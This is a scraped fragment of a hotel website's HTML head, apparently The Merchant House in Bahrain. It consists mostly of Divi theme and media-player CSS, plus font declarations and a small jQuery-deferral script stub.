                    opacity: 1
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: flex;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    width: 100%
                }
                #hotelSubmit-homeinline {
                    margin: 0;
                    margin-top: 10px
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:619px) and (min-width:481px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1;
                    top: 85%
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: inherit;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    width: 100%
                }
                #hotelSubmit-homeinline {
                    margin: 0;
                    margin-top: 10px
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:480px) and (min-width:321px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1;
                    top: 85%
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: inherit;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    width: 100%
                }
                #hotelSubmit-homeinline {
                    margin: 0;
                    margin-top: 10px
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:320px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1;
                    top: 85%
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: inherit;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    width: 100%
                }
                #hotelSubmit-homeinline {
                    margin: 0;
                    margin-top: 10px
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media all {
                @media all {
                    a,
                    div,
                    span {
                        margin: 0;
                        padding: 0;
                        border: 0;
                        outline: 0;
                        font-size: 100%;
                        -ms-text-size-adjust: 100%;
                        -webkit-text-size-adjust: 100%;
                        vertical-align: baseline;
                        background: 0 0
                    }
                    :focus {
                        outline: 0
                    }
                    section {
                        display: block
                    }
                    a {
                        color: #2ea3f2
                    }
                    a,
                    a:hover {
                        text-decoration: none
                    }
                    video {
                        max-width: 100%
                    }
                    button {
                        font-family: inherit
                    }
                    * {
                        -webkit-box-sizing: border-box;
                        box-sizing: border-box
                    }
                    .et_pb_module {
                        background-size: cover;
                        background-position: 50%;
                        background-repeat: no-repeat
                    }
                    .et_pb_section {
                        background-position: 50%;
                        background-size: 100%;
                        background-size: cover
                    }
                    .et_pb_bg_layout_dark {
                        color: #fff!important
                    }
                    .et_pb_text_align_left {
                        text-align: left
                    }
                    .et_pb_section {
                        position: relative;
                        background-color: #fff
                    }
                    .et_pb_fullwidth_section {
                        padding: 0
                    }
                    .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu) {
                        overflow: hidden;
                        position: relative
                    }
                    .et_pb_section_video_bg {
                        visibility: visible;
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        overflow: hidden;
                        display: block;
                        pointer-events: none;
                        -webkit-transition: display .3s;
                        transition: display .3s
                    }
                    .et_pb_section_video_bg .mejs-controls,
                    .et_pb_section_video_bg .mejs-overlay-play {
                        display: none!important
                    }
                    .et_pb_section_video_bg video {
                        max-width: none
                    }
                    .et_pb_section_video_bg .mejs-video {
                        left: 50%;
                        position: absolute;
                        max-width: none
                    }
                    .et_pb_section_video_bg .mejs-overlay-loading {
                        display: none!important
                    }
                    .et_pb_fullwidth_header {
                        padding: 50px 0;
                        position: relative;
                        background-position: 50%;
                        background-size: cover
                    }
                    .et_pb_fullscreen {
                        padding: 0
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container {
                        position: relative;
                        z-index: 3;
                        width: 80%;
                        max-width: 1080px;
                        margin-left: auto;
                        margin-right: auto
                    }
                    .et_pb_fullscreen .et_pb_fullwidth_header_container {
                        height: 10px;
                        min-height: 100vh;
                        width: 80%;
                        max-width: none
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
                        display: -moz-flex;
                        display: -ms-flexbox;
                        display: -webkit-box;
                        display: flex;
                        -ms-flex-flow: row;
                        -webkit-box-orient: horizontal;
                        -webkit-box-direction: normal;
                        flex-flow: row
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
                        width: 100%
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center {
                        -webkit-align-self: center;
                        -ms-align-self: center;
                        -ms-flex-item-align: center;
                        align-self: center
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                        text-align: left;
                        margin-left: 0
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                        padding-left: 0
                    }
                    .et_pb_fullwidth_header .header-content {
                        padding: 10px;
                        text-align: center
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay {
                        content: "";
                        position: absolute;
                        top: 0;
                        left: 0;
                        bottom: 0;
                        right: 0;
                        z-index: 2;
                        pointer-events: none
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll {
                        width: 100%;
                        min-height: 30px;
                        text-align: center;
                        padding-top: 10px;
                        padding-bottom: 20px;
                        margin: 0 auto;
                        position: absolute;
                        z-index: 3;
                        right: 0;
                        bottom: 0;
                        left: 0
                    }
                    .et_pb_module {
                        -webkit-animation-timing-function: linear;
                        animation-timing-function: linear;
                        -webkit-animation-duration: .2s;
                        animation-duration: .2s
                    }
                    @media (min-width:981px) {
                        .et_pb_section {
                            padding: 4% 0
                        }
                        .et_pb_fullwidth_section {
                            padding: 0
                        }
                    }
                    @media (max-width:980px) {
                        .et_pb_section {
                            padding: 50px 0
                        }
                        .et_pb_fullwidth_section {
                            padding: 0
                        }
                    }
                    @media (max-width:767px) {
                        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
                            -ms-flex-flow: column;
                            -webkit-box-orient: vertical;
                            -webkit-box-direction: normal;
                            flex-flow: column;
                            -moz-justify-content: center;
                            -ms-justify-content: center;
                            -webkit-box-pack: center;
                            -ms-flex-pack: center;
                            justify-content: center
                        }
                        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
                            width: 100%
                        }
                        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                            margin: 20px 2%
                        }
                    }
                    button::-moz-focus-inner {
                        padding: 0;
                        border: 0
                    }
                }
                a {
                    background-color: transparent
                }
            }
            @media all {
                @media all {
                    a,
                    div,
                    span {
                        margin: 0;
                        padding: 0;
                        border: 0;
                        outline: 0;
                        font-size: 100%;
                        -ms-text-size-adjust: 100%;
                        -webkit-text-size-adjust: 100%;
                        vertical-align: baseline;
                        background: 0 0
                    }
                    :focus {
                        outline: 0
                    }
                    section {
                        display: block
                    }
                    a {
                        color: #2ea3f2
                    }
                    a,
                    a:hover {
                        text-decoration: none
                    }
                    video {
                        max-width: 100%
                    }
                    button {
                        font-family: inherit
                    }
                    * {
                        -webkit-box-sizing: border-box;
                        box-sizing: border-box
                    }
                    .et_pb_module {
                        background-size: cover;
                        background-position: 50%;
                        background-repeat: no-repeat
                    }
                    .et_pb_section {
                        background-position: 50%;
                        background-size: 100%;
                        background-size: cover
                    }
                    .et_pb_bg_layout_dark {
                        color: #fff!important
                    }
                    .et_pb_text_align_left {
                        text-align: left
                    }
                    .et_pb_section {
                        position: relative;
                        background-color: #fff
                    }
                    .et_pb_fullwidth_section {
                        padding: 0
                    }
                    .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu) {
                        overflow: hidden;
                        position: relative
                    }
                    .et_pb_section_video_bg {
                        visibility: visible;
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        overflow: hidden;
                        display: block;
                        pointer-events: none;
                        -webkit-transition: display .3s;
                        transition: display .3s
                    }
                    .et_pb_section_video_bg .mejs-controls,
                    .et_pb_section_video_bg .mejs-overlay-play {
                        display: none!important
                    }
                    .et_pb_section_video_bg video {
                        max-width: none
                    }
                    .et_pb_section_video_bg .mejs-video {
                        left: 50%;
                        position: absolute;
                        max-width: none
                    }
                    .et_pb_section_video_bg .mejs-overlay-loading {
                        display: none!important
                    }
                    .et_pb_fullwidth_header {
                        padding: 50px 0;
                        position: relative;
                        background-position: 50%;
                        background-size: cover
                    }
                    .et_pb_fullscreen {
                        padding: 0
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container {
                        position: relative;
                        z-index: 3;
                        width: 80%;
                        max-width: 1080px;
                        margin-left: auto;
                        margin-right: auto
                    }
                    .et_pb_fullscreen .et_pb_fullwidth_header_container {
                        height: 10px;
                        min-height: 100vh;
                        width: 80%;
                        max-width: none
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
                        display: -moz-flex;
                        display: -ms-flexbox;
                        display: -webkit-box;
                        display: flex;
                        -ms-flex-flow: row;
                        -webkit-box-orient: horizontal;
                        -webkit-box-direction: normal;
                        flex-flow: row
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
                        width: 100%
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center {
                        -webkit-align-self: center;
                        -ms-align-self: center;
                        -ms-flex-item-align: center;
                        align-self: center
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                        text-align: left;
                        margin-left: 0
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                        padding-left: 0
                    }
                    .et_pb_fullwidth_header .header-content {
                        padding: 10px;
                        text-align: center
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay {
                        content: "";
                        position: absolute;
                        top: 0;
                        left: 0;
                        bottom: 0;
                        right: 0;
                        z-index: 2;
                        pointer-events: none
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll {
                        width: 100%;
                        min-height: 30px;
                        text-align: center;
                        padding-top: 10px;
                        padding-bottom: 20px;
                        margin: 0 auto;
                        position: absolute;
                        z-index: 3;
                        right: 0;
                        bottom: 0;
                        left: 0
                    }
                    .et_pb_module {
                        -webkit-animation-timing-function: linear;
                        animation-timing-function: linear;
                        -webkit-animation-duration: .2s;
                        animation-duration: .2s
                    }
                    @media (min-width:981px) {
                        .et_pb_section {
                            padding: 4% 0
                        }
                        .et_pb_fullwidth_section {
                            padding: 0
                        }
                    }
                    @media (max-width:980px) {
                        .et_pb_section {
                            padding: 50px 0
                        }
                        .et_pb_fullwidth_section {
                            padding: 0
                        }
                    }
                    @media (max-width:767px) {
                        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
                            -ms-flex-flow: column;
                            -webkit-box-orient: vertical;
                            -webkit-box-direction: normal;
                            flex-flow: column;
                            -moz-justify-content: center;
                            -ms-justify-content: center;
                            -webkit-box-pack: center;
                            -ms-flex-pack: center;
                            justify-content: center
                        }
                        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
                            width: 100%
                        }
                        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                            margin: 20px 2%
                        }
                    }
                    button::-moz-focus-inner {
                        padding: 0;
                        border: 0
                    }
                }
                a {
                    background-color: transparent
                }
            }
            @media all {
                .left {
                    float: left
                }
                .left {
                    float: left
                }
            }
            @media all {
                a,
                div,
                span {
                    margin: 0;
                    padding: 0;
                    border: 0;
                    outline: 0;
                    font-size: 100%;
                    -ms-text-size-adjust: 100%;
                    -webkit-text-size-adjust: 100%;
                    vertical-align: baseline;
                    background: 0 0
                }
                :focus {
                    outline: 0
                }
                section {
                    display: block
                }
                a {
                    color: #2ea3f2
                }
                a,
                a:hover {
                    text-decoration: none
                }
                video {
                    max-width: 100%
                }
                button {
                    font-family: inherit
                }
                * {
                    -webkit-box-sizing: border-box;
                    box-sizing: border-box
                }
                .et_pb_module {
                    background-size: cover;
                    background-position: 50%;
                    background-repeat: no-repeat
                }
                .et_pb_section {
                    background-position: 50%;
                    background-size: 100%;
                    background-size: cover
                }
                .et_pb_bg_layout_dark {
                    color: #fff!important
                }
                .et_pb_text_align_left {
                    text-align: left
                }
                .et_pb_section {
                    position: relative;
                    background-color: #fff
                }
                .et_pb_fullwidth_section {
                    padding: 0
                }
                .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu) {
                    overflow: hidden;
                    position: relative
                }
                .et_pb_section_video_bg {
                    visibility: visible;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                    display: block;
                    pointer-events: none;
                    -webkit-transition: display .3s;
                    transition: display .3s
                }
                .et_pb_section_video_bg .mejs-controls,
                .et_pb_section_video_bg .mejs-overlay-play {
                    display: none!important
                }
                .et_pb_section_video_bg video {
                    max-width: none
                }
                .et_pb_section_video_bg .mejs-video {
                    left: 50%;
                    position: absolute;
                    max-width: none
                }
                .et_pb_section_video_bg .mejs-overlay-loading {
                    display: none!important
                }
                .et_pb_fullwidth_header {
                    padding: 50px 0;
                    position: relative;
                    background-position: 50%;
                    background-size: cover
                }
                .et_pb_fullscreen {
                    padding: 0
                }
                .et_pb_fullwidth_header .et_pb_fullwidth_header_container {
                    position: relative;
                    z-index: 3;
                    width: 80%;
                    max-width: 1080px;
                    margin-left: auto;
                    margin-right: auto
                }
                .et_pb_fullscreen .et_pb_fullwidth_header_container {
                    height: 10px;
                    min-height: 100vh;
                    width: 80%;
                    max-width: none
                }
                .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
                    display: -moz-flex;
                    display: -ms-flexbox;
                    display: -webkit-box;
                    display: flex;
                    -ms-flex-flow: row;
                    -webkit-box-orient: horizontal;
                    -webkit-box-direction: normal;
                    flex-flow: row
                }
                .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
                    width: 100%
                }
                .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center {
                    -webkit-align-self: center;
                    -ms-align-self: center;
                    -ms-flex-item-align: center;
                    align-self: center
                }
                .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                    text-align: left;
                    margin-left: 0
                }
                .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                    padding-left: 0
                }
                .et_pb_fullwidth_header .header-content {
                    padding: 10px;
                    text-align: center
                }
                .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay {
                    content: "";
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    z-index: 2;
                    pointer-events: none
                }
                .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll {
                    width: 100%;
                    min-height: 30px;
                    text-align: center;
                    padding-top: 10px;
                    padding-bottom: 20px;
                    margin: 0 auto;
                    position: absolute;
                    z-index: 3;
                    right: 0;
                    bottom: 0;
                    left: 0
                }
                .et_pb_module {
                    -webkit-animation-timing-function: linear;
                    animation-timing-function: linear;
                    -webkit-animation-duration: .2s;
                    animation-duration: .2s
                }
                @media (min-width:981px) {
                    .et_pb_section {
                        padding: 4% 0
                    }
                    .et_pb_fullwidth_section {
                        padding: 0
                    }
                }
                @media (max-width:980px) {
                    .et_pb_section {
                        padding: 50px 0
                    }
                    .et_pb_fullwidth_section {
                        padding: 0
                    }
                }
                @media (max-width:767px) {
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
                        -ms-flex-flow: column;
                        -webkit-box-orient: vertical;
                        -webkit-box-direction: normal;
                        flex-flow: column;
                        -moz-justify-content: center;
                        -ms-justify-content: center;
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
                        width: 100%
                    }
                    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                        margin: 20px 2%
                    }
                }
                button::-moz-focus-inner {
                    padding: 0;
                    border: 0
                }
            }
            @media all {
                .left {
                    float: left
                }
                .left {
                    float: left
                }
            }
            @media only screen and (min-width:981px) {
                .et_pb_section {
                    padding: 7% 0
                }
                .et_pb_fullwidth_section {
                    padding: 0
                }
            }
            @media only screen and (min-width:1350px) {
                .et_pb_section {
                    padding: 94px 0
                }
                .et_pb_fullwidth_section {
                    padding: 0
                }
            }
            .left {
                float: left
            }
            .left {
                float: left
            }
            @media all {
                .mejs-offscreen {
                    border: 0;
                    clip: rect(1px, 1px, 1px, 1px);
                    -webkit-clip-path: inset(50%);
                    clip-path: inset(50%);
                    height: 1px;
                    margin: -1px;
                    overflow: hidden;
                    padding: 0;
                    position: absolute;
                    width: 1px;
                    word-wrap: normal
                }
                .mejs-container {
                    background: #000;
                    box-sizing: border-box;
                    font-family: Helvetica, Arial, serif;
                    position: relative;
                    text-align: left;
                    text-indent: 0;
                    vertical-align: top
                }
                .mejs-container * {
                    box-sizing: border-box
                }
                .mejs-container:focus {
                    outline: 0
                }
                .mejs-mediaelement {
                    height: 100%;
                    left: 0;
                    position: absolute;
                    top: 0;
                    width: 100%;
                    z-index: 0
                }
                .mejs-poster {
                    background-position: 50% 50%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    left: 0;
                    position: absolute;
                    top: 0;
                    z-index: 1
                }
                .mejs-overlay {
                    -webkit-box-align: center;
                    -webkit-align-items: center;
                    -ms-flex-align: center;
                    align-items: center;
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-pack: center;
                    -webkit-justify-content: center;
                    -ms-flex-pack: center;
                    justify-content: center;
                    left: 0;
                    position: absolute;
                    top: 0
                }
                .mejs-layer {
                    z-index: 1
                }
                .mejs-overlay-play {
                    cursor: pointer
                }
                .mejs-overlay-button {
                    background: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;
                    background-position: 0 -39px;
                    height: 80px;
                    width: 80px
                }
                .mejs-overlay:hover>.mejs-overlay-button {
                    background-position: -80px -39px
                }
                .mejs-overlay-loading {
                    height: 80px;
                    width: 80px
                }
                .mejs-overlay-loading-bg-img {
                    -webkit-animation: mejs-loading-spinner 1s linear infinite;
                    animation: mejs-loading-spinner 1s linear infinite;
                    background: transparent url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;
                    display: block;
                    height: 80px;
                    width: 80px;
                    z-index: 1
                }
                .mejs-controls {
                    bottom: 0;
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                    height: 40px;
                    left: 0;
                    list-style-type: none;
                    margin: 0;
                    padding: 0 10px;
                    position: absolute;
                    width: 100%;
                    z-index: 3
                }
                .mejs-controls:not([style*="display: none"]) {
                    background: rgba(255, 0, 0, .7);
                    background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .35));
                    background: linear-gradient(transparent, rgba(0, 0, 0, .35))
                }
                .mejs-button,
                .mejs-time,
                .mejs-time-rail {
                    font-size: 10px;
                    height: 40px;
                    line-height: 10px;
                    margin: 0;
                    width: 32px
                }
                .mejs-button>button {
                    background: transparent url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-includes/js/mediaelement/mejs-controls.svg);
                    border: 0;
                    cursor: pointer;
                    display: block;
                    font-size: 0;
                    height: 20px;
                    line-height: 0;
                    margin: 10px 6px;
                    overflow: hidden;
                    padding: 0;
                    position: absolute;
                    text-decoration: none;
                    width: 20px
                }
                .mejs-button>button:focus {
                    outline: 1px dotted #999
                }
                .mejs-container-keyboard-inactive [role=slider],
                .mejs-container-keyboard-inactive [role=slider]:focus,
                .mejs-container-keyboard-inactive a,
                .mejs-container-keyboard-inactive a:focus,
                .mejs-container-keyboard-inactive button,
                .mejs-container-keyboard-inactive button:focus {
                    outline: 0
                }
                .mejs-time {
                    box-sizing: content-box;
                    color: #fff;
                    font-size: 11px;
                    font-weight: 700;
                    height: 24px;
                    overflow: hidden;
                    padding: 16px 6px 0;
                    text-align: center;
                    width: auto
                }
                .mejs-pause>button {
                    background-position: -20px 0
                }
                .mejs-time-rail {
                    direction: ltr;
                    -webkit-box-flex: 1;
                    -webkit-flex-grow: 1;
                    -ms-flex-positive: 1;
                    flex-grow: 1;
                    height: 40px;
                    margin: 0 10px;
                    padding-top: 10px;
                    position: relative
                }
                .mejs-time-buffering,
                .mejs-time-current,
                .mejs-time-float,
                .mejs-time-float-corner,
                .mejs-time-float-current,
                .mejs-time-hovered,
                .mejs-time-loaded,
                .mejs-time-total {
                    border-radius: 2px;
                    cursor: pointer;
                    display: block;
                    height: 10px;
                    position: absolute
                }
                .mejs-time-total {
                    background: hsla(0, 0%, 100%, .3);
                    margin: 5px 0 0;
                    width: 100%
                }
                .mejs-time-buffering {
                    -webkit-animation: buffering-stripes 2s linear infinite;
                    animation: buffering-stripes 2s linear infinite;
                    background: -webkit-linear-gradient(135deg, hsla(0, 0%, 100%, .4) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .4) 0, hsla(0, 0%, 100%, .4) 75%, transparent 0, transparent);
                    background: linear-gradient(-45deg, hsla(0, 0%, 100%, .4) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .4) 0, hsla(0, 0%, 100%, .4) 75%, transparent 0, transparent);
                    background-size: 15px 15px;
                    width: 100%
                }
                .mejs-time-loaded {
                    background: hsla(0, 0%, 100%, .3)
                }
                .mejs-time-current,
                .mejs-time-handle-content {
                    background: hsla(0, 0%, 100%, .9)
                }
                .mejs-time-hovered {
                    background: hsla(0, 0%, 100%, .5);
                    z-index: 10
                }
                .mejs-time-buffering,
                .mejs-time-current,
                .mejs-time-hovered,
                .mejs-time-loaded {
                    left: 0;
                    -webkit-transform: scaleX(0);
                    -ms-transform: scaleX(0);
                    transform: scaleX(0);
                    -webkit-transform-origin: 0 0;
                    -ms-transform-origin: 0 0;
                    transform-origin: 0 0;
                    -webkit-transition: all .15s ease-in;
                    transition: all .15s ease-in;
                    width: 100%
                }
                .mejs-time-buffering {
                    -webkit-transform: scaleX(1);
                    -ms-transform: scaleX(1);
                    transform: scaleX(1)
                }
                .mejs-time-hovered {
                    -webkit-transition: height .1s cubic-bezier(.44, 0, 1, 1);
                    transition: height .1s cubic-bezier(.44, 0, 1, 1)
                }
                .mejs-time-hovered.no-hover {
                    -webkit-transform: scaleX(0)!important;
                    -ms-transform: scaleX(0)!important;
                    transform: scaleX(0)!important
                }
                .mejs-time-handle,
                .mejs-time-handle-content {
                    border: 4px solid transparent;
                    cursor: pointer;
                    left: 0;
                    position: absolute;
                    -webkit-transform: translateX(0);
                    -ms-transform: translateX(0);
                    transform: translateX(0);
                    z-index: 11
                }
                .mejs-time-handle-content {
                    border: 4px solid hsla(0, 0%, 100%, .9);
                    border-radius: 50%;
                    height: 10px;
                    left: -7px;
                    top: -4px;
                    -webkit-transform: scale(0);
                    -ms-transform: scale(0);
                    transform: scale(0);
                    width: 10px
                }
                .mejs-time-rail .mejs-time-handle-content:active,
                .mejs-time-rail .mejs-time-handle-content:focus,
                .mejs-time-rail:hover .mejs-time-handle-content {
                    -webkit-transform: scale(1);
                    -ms-transform: scale(1);
                    transform: scale(1)
                }
                .mejs-time-float {
                    background: #eee;
                    border: 1px solid #333;
                    bottom: 100%;
                    color: #111;
                    display: none;
                    height: 17px;
                    margin-bottom: 9px;
                    position: absolute;
                    text-align: center;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    width: 36px
                }
                .mejs-time-float-current {
                    display: block;
                    left: 0;
                    margin: 2px;
                    text-align: center;
                    width: 30px
                }
                .mejs-time-float-corner {
                    border: 5px solid transparent;
                    border-top-color: #eee;
                    border-radius: 0;
                    display: block;
                    height: 0;
                    left: 50%;
                    line-height: 0;
                    position: absolute;
                    top: 100%;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    width: 0
                }
                .mejs-fullscreen-button>button {
                    background-position: -80px 0
                }
                .mejs-unmute>button {
                    background-position: -40px 0
                }
                .mejs-volume-button {
                    position: relative
                }
                .mejs-volume-button>.mejs-volume-slider {
                    -webkit-backface-visibility: hidden;
                    background: rgba(50, 50, 50, .7);
                    border-radius: 0;
                    bottom: 100%;
                    display: none;
                    height: 115px;
                    left: 50%;
                    margin: 0;
                    position: absolute;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    width: 25px;
                    z-index: 1
                }
                .mejs-volume-button:hover {
                    border-radius: 0 0 4px 4px
                }
                .mejs-volume-total {
                    background: hsla(0, 0%, 100%, .5);
                    height: 100px;
                    left: 50%;
                    margin: 0;
                    position: absolute;
                    top: 8px;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    width: 2px
                }
                .mejs-volume-current {
                    background: hsla(0, 0%, 100%, .9);
                    left: 0;
                    margin: 0;
                    position: absolute;
                    width: 100%
                }
                .mejs-volume-handle {
                    background: hsla(0, 0%, 100%, .9);
                    border-radius: 1px;
                    cursor: ns-resize;
                    height: 6px;
                    left: 50%;
                    position: absolute;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    width: 16px
                }
                .mejs-overlay-error {
                    position: relative
                }
            }
            @media all {
                .mejs-container {
                    clear: both;
                    max-width: 100%
                }
                .mejs-container * {
                    font-family: Helvetica, Arial
                }
                .mejs-container,
                .mejs-container .mejs-controls {
                    background: #222
                }
                .mejs-time {
                    font-weight: 400;
                    word-wrap: normal
                }
                .mejs-controls .mejs-time-rail .mejs-time-loaded {
                    background: #fff
                }
                .mejs-controls .mejs-time-rail .mejs-time-current {
                    background: #0073aa
                }
                .mejs-controls .mejs-time-rail .mejs-time-total {
                    background: rgba(255, 255, 255, .33)
                }
                .mejs-controls .mejs-time-rail span {
                    border-radius: 0
                }
                .mejs-overlay-loading {
                    background: 0 0
                }
                .mejs-controls button:hover {
                    border: none;
                    -webkit-box-shadow: none;
                    box-shadow: none
                }
            }
            .et_pb_fullwidth_header.et_pb_fullwidth_header_0 {
                background-image: url(https://www.campbellgrayhotels.com/machrie-islay-scotland/wp-content/uploads/sites/25/2018/12/LR1PI54404opt.jpg);
                background-color: &quot
            }
            @-webkit-keyframes mejs-loading-spinner {
                to {
                    -webkit-transform: rotate(1turn);
                    transform: rotate(1turn)
                }
            }
            @keyframes mejs-loading-spinner {
                to {
                    -webkit-transform: rotate(1turn);
                    transform: rotate(1turn)
                }
            }
            @-webkit-keyframes buffering-stripes {
                0% {
                    background-position: 0 0
                }
                to {
                    background-position: 30px 0
                }
            }
            @keyframes buffering-stripes {
                0% {
                    background-position: 0 0
                }
                to {
                    background-position: 30px 0
                }
            }
        }
    }
}
    </style>
	
	<title>The Merchant House, Bahrain |</title>
<style id="et-divi-userfonts">@font-face { font-family: "ITC Caslon 224"; font-display: swap;  src: url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/Caslon224Std-Book.otf") format("opentype"); }@font-face { font-family: "Ringside Wide Medium"; font-display: swap;  src: url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/RingsideWide-Medium.otf") format("opentype"); }</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<meta content="CGH-GunMetal v.0.0.1" name="generator"/><link rel='stylesheet' id='wppopups-base-css' href='https://www.themerchanthouse.bh/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

